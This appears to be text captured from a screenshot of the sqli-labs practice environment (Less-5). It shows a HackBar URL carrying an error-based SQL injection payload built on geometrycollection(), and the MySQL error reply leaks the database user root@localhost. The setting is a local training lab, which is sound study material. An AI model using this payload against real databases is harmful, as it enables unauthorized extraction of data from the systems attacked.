 Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from (select user() AS `user()`) `a`) `b`)' value found during parsing
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/sqli-labs/Less-5/?id=1'and geometrycollection((select * from(select * from(select user())a)b))--+